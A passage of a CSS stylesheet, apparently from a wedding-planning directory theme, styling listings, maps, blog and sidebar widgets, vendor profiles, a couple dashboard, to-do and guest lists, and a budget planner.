  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-img img {
  width: 100%;
}
.category-listing-section .category-info {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 27px 31px 21px 31px;  
  background: rgba(0,0,0,1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section:hover .category-info {
  background: rgba(20, 20, 20, 1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
}
.category-info .category-dtl-heading {
  line-height: 1.63;
  color: #FFF;
  margin-bottom: 2px;
} 
.category-info .category-dtl-heading a {  
  color: #FFF;
} 
.category-info .category-dtl-address {
  font-size: 13px;
  line-height: 2;
  color: #FFF;
}
.category-text-heading a {
  line-height: 1.63;
  font-size: 16px;
}
.category-listing-text {
  padding: 25px 20px;
}
.category-price {
  font-size: 16px;
  line-height: 1.53;
}
@media (max-width: 767px) {
  .price-filter {
    margin-bottom: 20px;
  }
}
@media (max-width: 992px) {
  .dropdown {
    margin-bottom: 20px;
  }
}

/*==============================================*/
      /*==== Listing With Left Map ======*/
/*==============================================*/
.listing-with-leftmap-block {
  padding: 50px 0;
}
.listing-with-leftmap-main-block .dropdown,
.listing-with-leftmap-main-block .dropdown button {
  width: 100%;
}
.listing-with-leftmap-main-block .price-filter {
  width: 100%;
}
.listing-with-leftmap-main-block .search-btn .btn-pink {
  width: 100%;
}
.listing-with-leftmap-main-block .map-banner {
  width: 100%;
  height: 1450px;
}
@media (min-width: 1600px) and (max-width: 2100px) {
  .listing-with-leftmap-main-block .map-banner {
    height: 1700px;
  }
}

/*==============================================*/
      /*==== Listing With Top Map ======*/
/*==============================================*/
.top-map .map-banner {
  width: 100%;
  height: 500px;
}
.listing-with-topmap-main-block {
  padding: 70px 0 130px;
}
.listing-with-topmap-main-block .refine-search {
  margin-bottom: 40px;
}
.listing-with-topmap-block {
  margin-bottom: 30px;
}
.listing-with-topmap-block .feature-block {
  margin-bottom: 30px;
}
.top-map-dtl-pad {
  padding: 27px 60px 33px 30px;
}
.feature-block .rating {
  font-size: 14px;
  color: #949494;
  line-height: 1.86;
  margin-bottom: 23px;  
}
.feature-block .rating span {
  background-color: #44bA2C;
  color: #FFF;
  font-weight: 700;
  padding: 3px 9.5px;
  border-radius: 15%;
  margin-right: 5px;
}
.feature-block .venue-vendor {
  display: block;
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 23px;
}
.feature-block .location {
  line-height: 1.73;
}
.feature-block .location i {
  font-size: 16px;
  color: #777;
}
.feature-block .price {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.53;
}
.feature-block .icon {
  width: 50px;
  height: 50px;
  background-color: #FF6882;
  border-radius: 50%;
  position: relative;
  top: 7px;
}
.feature-block .icon i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  color: #FFF;
  font-size: 16px;
}
.listing-topmap-dtl-heading {
  line-height: 1.63;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 2px;
}
.listing-topmap-dtl-heading a {  
  color: #333;
}

/*=======================================*/
      /*==== Blog Main Page ======*/
/*=======================================*/
.blog-block {
  padding-bottom: 30px;
  border-bottom: 1px solid #E4E4E4;
  margin-bottom: 30px;
  position:relative;
}
.single-block .blog-img,
.blog-block .blog-img {
  position: relative;
  margin-bottom: 30px;
}
.single-block .meta-tag,
.blog-block .meta-tag {
  bottom: -17px;
}
.blog-dtl .blog-heading {
  margin-bottom: 20px;
}
.blog-dtl .blog-heading,
.blog-dtl .blog-heading a {
  color: #333;
  font-size: 30px;
  line-height: 1.1;
  font-weight: 700;
}
.blog-dtl .blog-dis {
  font-size: 16px;
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.blog-block .btn-pink {
  padding: 10px 25px;
  border-radius: 3px;
}
.blog-block .btn-pink:hover {
}
.sticky::before, .tag-sticky::before {
  background:#ff4061;
  content: "";
  display: inline-block;
  position: absolute;
  width: 34px;
  z-index: 1;
  font-family: FontAwesome;
  content: "\f097";
  color: #FFF;
  font-size:16px;
  text-align:center;
  padding-top:5px;
  padding-bottom:5px;
  right:0;
}
.widget-box{
  border: 1px solid #E4E4E4;
  padding:30px;
  background:#FFF;
  margin-bottom:40px;
}

.search-none form {
  position:relative;
}

.search-none .btn-pink{
  position:absolute;
  top:0;
  right:0;
}
.content-left .page-header{
  margin-top:0;
  border-bottom:1px solid #E4E4E4;
  padding-bottom:0;
  margin-bottom:30px;
}
.page-header .blog-list-heading{
  margin-bottom:20px;
  font-size:40px;
}

.blog-dtl-social{
  margin-top:30px;
}

/*========== Blog Side Bar ===========*/
.blog-search {
  height: 45px;
  position:relative;
}
.blog-sidebar .blog-search input {
  font-size: 13px;
  color: #949494;
  width: 100%;
  height: 45px;
  float: left;
  border:1px solid #E3E3E3;
  padding-right:75px;
  background:#FFFFFF;
}
.blog-search .btn-go {
  height: 45px;
  padding: 0 18px;
  border-radius: 0;
  font-size: 16px;
  box-shadow: none;
  position:absolute;
  right:0;
  top:0;
  background-color: #ff4061;
  color: #FFF;  
}
.blog-search .btn-go:hober,
.blog-search .btn-go:focus {
  color: #FFF;
  outline: none;
  background-color: #392D48;
}

.blog-sidebar-heading {
  font-weight: 700;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size:20px;
}
.blog-sidebar-heading::before {
  content: "";
  position: absolute;
  padding-top: 1px;
  border-top: 2px solid #ff4061;
  border-bottom: 1px solid #ff4061;
  width: 74px;
  bottom: 0;
}

.blog-sidebar .widget ul li a:hover {
  color: #ff4061;
}
.blog-sidebar .widget ul li span {
}
.blog-sidebar select {
    height: 40px;
    width: 100%;
    padding-left: 10px;
  font-size:13px;
}

.blog-sidebar .widget ul li {
}
.blog-sidebar .widget ul li.active a {
  color: #ff4061;
}
.blog-sidebar .widget ul li a {
  font-size: 15px;
  color: #565656;
}
.widget ul{
  list-style:none;
  padding:0;
}

.widget ul li ul {
    padding-left: 10px;
    margin-left: 5px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}
.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
  margin-bottom: 0;
}
/* Blog Slider widget */

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
  border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item ul {
    padding-left: 10px;
    margin-left: 0
}

.blog-sidebar li.cat-item ul {
    margin-left: 0;
    padding-left: 10px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}

.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.blog-sidebarli.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li {
    border-bottom: 1.2px solid #E4E4E4;
    padding: 13px 0;
}

.widget_categories ul li:first-child,
.widget_archive ul li:first,
.widget_meta ul li:first-child {
    padding: 0 0 15px;
}

.widget_meta ul li a:hover {
    color: #292929;
}

.widget_recent_entries ul li a {
    display: block;
    line-height: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}
.widget_recent_comments li {
    line-height: 24px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
    border-bottom: 1px solid #e8e8e8;
}

.blog-news {
  margin-bottom: 10px;
  padding-bottom: 20px;
  padding-top: 10px;
  border-bottom: 1px solid #E4E4E4;
}
.blog-news:last-child{
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;    
}
.blog-latest-news .blog-news-img {
}
.blog-news-img-box{
  position: absolute;
  left: 0;
  top: 0;
}
.blog-news-dtl-box{
  position: relative;
  padding-left: 100px;
  padding-top: 5px;
}

.blog-news-box{
  position: relative;
  min-height: 80px;
}
.blog-news-img img {
  border-radius: 4px;
  width: 80px;
  height: 80px;
}
.blog-news-dtl-heading a {
  color: #333;
  line-height: 1.4;
  font-weight: 700;
}
.blog-news-dtl .date {
  font-size: 14px;
  color: #ff4061;
}
.tab ul li {
  display: inline-block;
}

.tabs a {
  padding: 9px 22px;
  background-color: #eef6f8;
  display: inline-block;
  margin-right: 6px;
}
.tabs a.active {
  background-color: #ff4061;
  box-shadow: none;
}
.tabs a.active .badge {
  color: #FFF;
}
.tabs .badge {
  background-color: transparent;
  color: #777;
  font-size: 15px;
  line-height: 1.6;
  font-weight: 400;
}
.pingback .avatar-user{
  display:none;
}

.blog-categories,
.blog-latest-news {
  margin-bottom: 20px;
}
.blog-sidebar .popular-tab {
  margin-bottom: 40px;
}
.pagination {
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin-right:8px;
}
.pagination ul li.active a {
  background-color: #ff4061;
  color: #FFF;
  border-color: #ff4061;
}
.pagination a {
  padding: 5px 14px;
  background-color: #FFF;
  border: solid 2px #D4D4D4;
  font-size: 16px;
  color: #9C9C9C;
  border-radius: 3px;
}

.pagination .current{
  padding: 5px 14px;
  color: #FFF;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  font-size: 16px;
  border-radius: 3px;
}
.pagination .page-numbers{
  line-height:1.88;
  display:inline-block;
  margin-right:4px;
}
.pagination a:hover {
  background-color: #ff4061;
  color: #FFF;
  border: solid 2px #ff4061;
}
.pagination a.active {
  box-shadow: none;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  color: #FFF;
}
.pagination ul li .btn-default:hover,.pagination ul li .btn-default:focus,.pagination ul li .btn-default:active:hover {
    border: solid 2px #ff4061;
}
@media(max-width: 767px) {
  .blog-news {
    padding-bottom: 40px;
  }
}
@media(max-width: 992px) {
  .pagination {
    margin-bottom: 60px;
  }
}
@media(min-width: 767px) and (max-width: 992px) {
  .blog-latest-news .blog-news {
    padding-bottom: 40px;
  }
}


.footer-widget{
  color:#ffffff;
}

.footer-widget select {
    width: 100%;
    height: 40px;
}

.footer-widget select option {
    width: 100%
}

.footer-widget #wp-calendar th {
    color: #777 !important;
}
.footer-widget table th,.footer-widget  table td{
  color:#ffffff;
}

.footer-widget ul li:last-child {
    border-bottom:none;
}

.footer-widget>ul {
    padding-left: 0;
}

.footer-widget .tagcloud a {
    font-size: 14px !important;
    line-height: 25px;
    margin-right: 5px;
}
.footer-widget  ul {
    list-style: none;
  padding:0;
}
/*=========================================*/
  /*========= Add Listing Page ======*/
/*=========================================*/
.add-listing-main-block {
  padding: 40px 0 135px;
}
.general-nav-tabs {
  margin-bottom: 60px;
  padding:0;
}
.general-nav-tabs li {
  display: inline-block;
}
.general-nav-tabs a {
  padding: 0;
  margin-right: 5px;
  width: 181px;
  line-height: 3.9;
  text-transform: uppercase;
}
.general-nav-tabs a .badge {
  color: #101010;
  font-size: 14px; 
}
.add-listing-sidebar label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;  
}
.add-listing-block .dropdown {
  border: 1px solid #E3E3E3;  
  box-shadow: none;
}
.add-listing-block .dropdown button {
  height: 45px;
  font-size: 15px;
  letter-spacing: 0.3px;
  color: #777;
  background: #F8F8F8;
}
.add-listing-block .dropdown button:focus {
  color: #FFF;
}
.add-listing-block label span {
  color: #FF0D0D;
}
.select-amenities .checkbox-dtl {
  margin-bottom: 5px;
}
.select-amenities .checkbox-dtl input[type=checkbox] {
  margin-right: 10px;
}
.select-amenities .checkbox-dtl label {
  width: 15px;
  height: 15px;
  border: solid 1px #C3C3C3;
  margin-top: 2px;
}
.select-amenities .checkbox-dtl label::after {
  left: 2px;
  top: 3px;
}
.select-amenities .checkbox-dtl .select-amenities-name {
  letter-spacing: 0.3px;
  color: #555;
  margin: 0;
  line-height: 1.8;
}
.new-add-listing-heading,
.venue-location-heading {
  font-size: 22px;
  letter-spacing: 0.5px;
  line-height: 1;
}
.new-add-listing label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;
}
.new-add-listing label span {
  color: #FF1919;
}
.new-add-listing input:focus,
.new-add-listing textarea:focus {
  border: 1px solid #ff4061;
}
.new-add-listing textarea {
  height: 140px;
}
.add-listing-form-2 {
  margin-bottom: 26px;
}
.google-map-location {
  margin-bottom: 15px;
}
.add-listing-map .map-banner {
  width: 100%;
  height: 265px;
}
.add-listing-video {
  margin-bottom: 21px;
}
.add-listing-image {
  position: relative;  
  margin-bottom: 30px;
}
.add-listing-image a {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.add-listing-image a:hover {
  color: #ff4061;
}
.add-listing-image .star {
  background-color: #ff4061;
}
.add-listing-image .star:hover {
  color: #333;
}
.form-btn-section .btn-pink {
  border-radius: 0;
  padding: 12px 26px;
  border-radius: 3px;
}
.add-listing-gallery {
  margin-bottom: 25px;
}
.add-listing-note {
  margin-bottom: 23px;
}
.form-btn-section .btn-pink {
  margin-bottom: 25px;
}
.form-btn-section .btn-pink:last-child {
  margin-bottom: 0;
}
.add-listing-note li {
  font-size: 14px;
  line-height: 1.71;
  color: #666;
  margin-bottom: 5px;
}
@media (max-width: 767px) {
  .add-listing-image img {
    width: 100%;
  }
}

/*=========================================*/
  /*========= Manage Item Listing ======*/
/*=========================================*/
.manage-item-listing-main-block {
  padding: 100px 0 150px;
}
.manage-item-listing-main-block table {
  width: 100%;
}
.manage-item-listing-block .top-heading-row {
  border: 1px solid #DDD;
  height: 45px;
  background-color: #FFF
}
.manage-item-listing-block .top-heading-row th {
  background-color: #FFF
}
.manage-item-listing-block .title {
  font-size: 17px;
  margin-top: 10px;
}
.manage-item-listing-block .price {
  font-weight: 700;
  font-size: 16px;
}
.manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
  display: flex;
}
.manage-item-listing-block .managelistingbox{
  padding-bottom: 20px;
  padding-top: 20px;
}

.manage-item-listing-block .table-editable-icon {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translate3d(0,-49%,0);
    -moz-transform: translate3d(0,-50%,0);
    transition: .4s;
}
.manage-item-listing-block .btn-grey{
    background-color: #e9e9e9;
    color: #666;
    margin-left: 10px;
    height: 46px;
    width: 46px;
    line-height: 47px;
    padding: 0;
}
.manage-item-listing-block .btn-grey:hover,.manage-item-listing-block .btn-grey:focus{
  background: #ff4061;
  color: #FFFFFF;
}  

@media (max-width: 767px) {
  .manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
    display: block;
    float: left;
  }
  .manage-item-listing-block .table-editable-icon {
    position: relative;
    transform: none;
    right: inherit;
    margin-top: 15px;
  }

}

/*==============================================*/
  /*==== Vendor Profile ======*/
/*==============================================*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center; 
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  font-size: 16px;
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl ul li {
  margin-right: 5px;
  display: inline-block;
  opacity: 0.85;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl ul li:hover {
  opacity: 1;
} 
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .vendor-profile-block {
    margin-bottom: 25px;
  }
}

.facebook,
.twitter,
.pinterest,
.linkedin,
.google-plus,.instagram {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  color: #FFF;
  padding:8px 0;
  line-height:1.6;
  border-radius: 4px;
}
.facebook:hover,
.twitter:hover,
.pinterest:hover,
.linkedin:hover,
.google-plus:hover,
.instagram:hover {
  color: #FFF;
}
.facebook {
  background-color: #4F66B4;
}
.twitter {
  background-color: #47A0D4;
}
.pinterest {
  background-color: #CB4134;
}
.linkedin {
  background-color: #225982;
}
.google-plus {
  background-color: #DE5245;  
}
.instagram {
  background-color: #cd486b;  
}


/*==============================================*/
      /*==== Blog Single Page ======*/
/*==============================================*/
.single-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #C8C8C8;
}
.blog-main-block blockquote{
  border: none;
  font-style: italic;
  padding: 30px 50px;
  background-color: #FFFFFF;
  margin: 30px 0 10px 0;
 
}
.blog-main-block blockquote p{
  border: none;
  font-size: 26px;
  font-style: italic;
}
.blog-block.blog-box{
  padding-bottom:0;
  border:1px solid #E4E4E4; 
}

.blog-block.blog-box .blog-img {
  margin-bottom: 0;
}

.blog-dtl-img {
  margin-bottom: 28px;
}
.blog-dtl-img img {
  width: 100%;
}
.blog-dtl-tags .tags-heading span {
  font-size: 17px;
  color: #444;
  font-weight: 700;
  font-style: italic;
  margin-right: 5px;
}
.blog-dtl-tags a {
  font-weight: 700;
  font-style: italic;
}
.blog-main-hedaing {
  font-size: 22px;
  line-height: 1.05;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.blog-related-post {
  padding: 0 0 30px;
  border-bottom: 1.2px solid #DADADA;
}
.blog-comments{
  margin-top:40px;
}
.related-post .blog-related-img {
  margin-bottom: 14px;
}
.related-post .blog-related-img img {
  width: 100%;
}
.related-dtl .related-dtl-heading a {
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.73;
}
.comments {

}
.comment-list{
  border-bottom: 1px solid #DADADA;
}
.comment {
  padding: 32px 40px 25px  30px;
  background-color: #F5F5F5;
  border: solid 1px #E6E6E6;
  margin-bottom: 20px;
}
.comment-list .comment .comment {
    border: 1px solid transparent;
    padding: 30px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comments ul li .children li{
  border:none;  
}
.comments .panel-default{
  background:transparent;
  border:none;
  box-shadow:none;
  padding:0;
}
.comments .panel-default .panel-body{
  padding:0;
}
.comments .media-object {
  margin-right: 20px;
}
.comments .media-heading {
  font-weight: 700;
}
.comments .date {
  font-size: 13px;
  line-height: 1.85;
  color: #555;
  margin-bottom: 10px;
}
.form-group{
  margin-bottom:20px;
}
.comments p {
  font-size: 16px;
  line-height: 1.5;
  color: #949494;
  margin-bottom: 13px;
}
.comments .no-comments{
  margin-top:20px;
}
.btn-reply {
  padding: 0;
  font-size: 12px;
  letter-spacing: 1.8px;
  color: #ff4061;
  font-weight: 700;
  text-transform: uppercase;
}
.leave-reply-block #name,
.leave-reply-block #email {
  margin-bottom: 30px;
}
.leave-reply-block #name,
.leave-reply-block #email,
.leave-reply-block #comment {
  border-radius: 0;
  padding: 5px 20px;
  height: 45px;
  font-size: 13px;
  line-height: 2.46;
  color: #777;
} 
.leave-reply-block #comment {
  padding: 15px 20px;
  height: 170px;
  background: #FFF;
}
.leave-reply-block .btn-pink {
  border-radius: 0;
  padding: 10px 20px;
}
.leave-reply-block .btn-pink:hover,.leave-reply-block .btn-pink:focus {
}
@media(max-width: 767px) {
  .blog-dtl-social .social-btns {
    text-align: left;
    margin-top: 20px;
  }
  .leave-reply-block #name {
    margin-bottom: 30px;
  }
}
.prev-post {
    text-align: right;
}
.next-post .link,.prev-post .link{
  display:block;
  margin-bottom:20px;
}
.blog-next-pre {
    padding-top: 10px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 40px;
}
.blog-next-pre .linked a{
  color:#333333;
}
.blog-next-pre .linked a:hover{
  color:#ff4061;
}

/*============================================*/
      /*==== Couple Dashboard =====*/
/*============================================*/
.couple-dashboard-main-block {
  padding: 40px 0;
}
.couple-dtl {
  padding: 18px 0;
}
.couple-dtl .couple-name {
  font-size: 24px;
  line-height: 1.25;
  color: #FFF;
  font-weight: 700;
}
.couple-dtl .btn-pink {
  text-transform: none;
  font-size: 11px;
  padding: 5px 20px;
}
.couple-contact {
  margin-top: 25px; 
  color: #FFF;
}
.couple-contact .fa {
   margin-right: 10px;
}
.couple-dashboard-block {
  padding-bottom: 110px;
}
.dashboard-heading {
  font-size: 30px;
  line-height: 0.87;
  letter-spacing: 1.2px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.my-dashboard {
  padding: 22px;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: #f8f8f8;
  border: 1px solid #DDDDDD;
}
.my-dashboard .background-image {
  position: absolute;
  bottom: -60px;
  right: -40px;
  opacity: 0.1;
}
.my-dashboard .background-image i {
  font-size: 130px;
}
.dashboard-date {
  margin-bottom: 54px;
}
.dashboard-date .dashboard-date-heading {
  display: inline-block;
  font-size: 14px;
  color: #777;
  text-transform: uppercase;
}
.dashboard-date i {
  display: inline-block;
  font-size: 30px;
  margin-right: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.my-dashboard:hover .dashboard-date i {
  color: #ff4061;
}
.my-dashboard .facts-number {
  line-height: 1.05;
  font-weight: 700;
  color: #ff4061;
  margin-bottom: 16px;
}
.facts-doller::before {
  content: "$";
}
.my-dashboard .facts-block .dashboard-text {
  font-size: 14px;
  line-height: 1.86;
  color: #444;
  text-transform: uppercase;
}
.my-progress-dashboard {
  padding: 61px 62px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.progress-bar-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.progress-pie-chart {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  background-color: #E5E5E5;
  position: relative;
  margin: 0 auto;
}
.progress-pie-chart.clr-blue.gt-50 {
  background-color: #7460EE;
}
.progress-pie-chart.gt-50 {
  background-color: #ff4061;
}
.ppc-progress {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 200px, 200px, 100px);
}
.ppc-progress .ppc-progress-fill {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 100px);
  top: calc(50% - 100px);
  width: 200px;
  height: 200px;
  clip: rect(0, 100px, 200px, 0);
  background: #ff4061;
  -webkit-transform: rotate(60deg);
  -moz-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg);
}
.gt-50 .ppc-progress {
  clip: rect(0, 100px, 200px, 0);
}
.gt-50 .ppc-progress .ppc-progress-fill {
  clip: rect(0, 200px, 200px, 100px);
  background: #E8E8E8;
}
.ppc-percents {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: calc(50% - 186px/2);
  top: calc(50% - 186px/2);
  width: 186px;
  height: 186px;
  background: #FFF;
  text-align: center;
  display: table;
}
.ppc-percents span {
  margin-top: -12px;
  display: block;
  font-size: 32px;
  color: #ff4061;
}
.ppc-percents span.clr-blue {
  color: #7460EE;
}
.pcc-percents-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.ppc-percents .text {
  font-size: 15px;
  color: #777;
  margin-top: -5px;
}
@media (max-width: 767px) {
  .general-nav-tabs.tabs {
      text-align: center;
  }
}

/*============================================*/
      /*==== To Do List Page =====*/
/*============================================*/
.to-do-list-main-block {
  padding: 40px 0 100px;
}
.create-task-heading {
  font-size: 26px;
  line-height: 0.65;
  font-weight: 700;
  margin-bottom: 30px;
}
.create-task-block label {
  line-height: 1.73;
  color: #777;
  font-weight: 400;
}
.create-task-block input {
  height: 50px;
  margin-bottom: 18px;  
}
.create-task-block textarea {
  height: 105px;
  margin-bottom: 30px;
}
.create-task-block .btn-pink {
  padding: 8px 38px;
}
.to-do-list .panel-default {
}
.to-do-list-dtl {
  border-top: 1px solid #ECECEC;
}
.to-do-list .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ECECEC;
  padding-bottom: 20px;
}
.to-do-list-dtl-heading {
  font-size: 20px;
  line-height: 0.85;
  font-weight: 700;
  margin-bottom: 20px;
  position: relative;
}
.to-do-list-heading a span {
  position: absolute;
  right: 45px;
  color: #333;
}
.to-do-list-dtl .date {
  line-height: 1.21;
  font-size: 14px;
  color: #777;
  margin-bottom: 20px;
}
.to-do-list-action-tabs {
  display: inline-block;

}
.to-do-list-action-tabs a {
  margin-left: 10px;
  color: #9A9A9A;
  font-size: 16px;
  background-color: transparent; 
  width: 40px;   
  height: 40px;  
  border: 1px solid #DDD;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  margin-bottom: 5px;
  line-height: 37px;
}
.to-do-list-action-tabs a:hover {
  color: #FFF;
}
.to-do-list-action-tabs a:hover {
  background-color: #ff4061;
  border-color: #ff4061;
}
.to-do-list-action-tabs a.read-todo{
  color: #27920a;
}
.to-do-list-action-tabs a.read-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.read-todo:hover::before{
  background-color: #ee1010;
  border: none;
  color: #FFFFFF;  
}
.to-do-list-action-tabs a.unread-todo{
  color: #ee1010;
}
.to-do-list-action-tabs a.unread-todo:hover{
  color: #FFFFFF;
}
.to-do-list-action-tabs a.unread-todo:hover::before{
  background-color: #27920a;
  border: none;
  color: #FFFFFF;  
}

@media (max-width: 767px) {
  .to-do-list-action-tabs {
    padding: 10px 0;
  }
  .to-do-list-action-tabs a:first-child {
    margin-left: 12px;
  }
  .to-do-list-dtl-heading {
    line-height: 1.2;
  }
}
@media (max-width: 992px) {
  .create-task-block {
    margin-bottom: 60px;
  }
}

/*=====================================*/
      /*==== Guest List Page =====*/
/*=====================================*/
.guest-list-main-block {
  padding: 100px 0;
}
.guest-list-block .to-do-list-heading {
  font-weight: 700;
  text-transform: uppercase;
}
.guest-list-block .to-do-list-dtl-heading {
  font-weight: 400;
}
.to-do-list-dtl .phone {
  background-color: rgba(255, 64, 97, 0.9);
  color: #FFF;
  padding-left: 10px;
  font-size: 15px;
  margin: 0 225px 20px 0;
}
@media (max-width: 767px) {
  .to-do-list-dtl .phone {
    margin-right: 125px;
  }
}

/*=========================================*/
      /*==== Budget Planner =====*/
/*=========================================*/
.budget-planner-main-block {
  padding: 40px 0 130px;
}
.create-category-block {
  padding:30px;
  border:1px solid #EEEEEE;
  margin-bottom: 60px;
}
.create-category-heading {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.18;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.create-category-block .dropdown {
   border: solid 1px #E4E4E4; 
}
.create-category-block .dropdown button {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button span.drp-name {
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
}
.create-category-block .dropdown button:focus {
  color: #FFF;
}
.create-category-block .dropdown-menu {
  top: 40px;
}
.create-category-block #keyword-search {
  height: 41px;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.5px;
  color: #777;
  padding-left: 24px;
  border: solid 1px #E4E4E4;
} 
.create-category-block .btn-default {
  border-radius: 5px;
  background-color: #392D48;
  font-size: 13px;
  padding: 9px 25px;
}
.budget-category-table {
  background-color: #ff4061;
  color: #FFF;
  padding: 10px 0;
  margin-bottom: 10px;
}
.budget-category-table table,.budget-category-table table th,.budget-category-table table td{
  border:none;
}

.budget-planner-main-block table {
  width: 100%;
}
.budget-planner-heading {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-table table th {
  padding-right: 20px;
}
.budget-category-table table td {
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.63;
}
.budget-category-full-table .panel-group .panel {
  margin-bottom: 10px;
  border-radius: 0;
}
.budget-category-full-table .panel-group table tr:last-child .panel {
  margin-bottom: 0;
}
